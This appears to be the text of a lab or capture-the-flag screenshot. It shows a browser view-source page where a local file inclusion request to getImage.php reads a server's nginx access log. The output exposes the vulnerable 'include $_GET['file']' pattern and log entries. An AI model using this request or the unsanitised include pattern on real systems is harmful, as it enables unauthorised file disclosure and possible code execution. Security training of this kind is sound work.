 Not Secure view-source:http://10.0.2.25/cgi-data/getImage.php?file=/var/log/nginx/access.log
1 <!DOCTYPE html>
2 <html lang="en">
3 <head>
4     <meta charset="UTF-8">
5     <meta name="viewport" content="width=device-width, initial-scale=1.0">
6     <title>Document</title>
7 </head>
8 <body>
9   /*
10 </?php include $_GET['file']; */
11 </body>
12 </html>
13
14
15 10.0.2.13 - - [17/Nov/2026:03:35:44 -0500] "GET / HTTP/1.1" 200 481 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:153.0) Gecko/20100101 Firefox/153.0"
16 10.0.2.13 - - [17/Nov/2026:03:35:45 -0500] "GET /favicon.ico HTTP/1.1" 404 143 "http://10.0.2.25:8000/" "Mozilla/5.0 (X11; Linux x86_64; rv:153.0) Gecko/20100101 Firefox/153.0"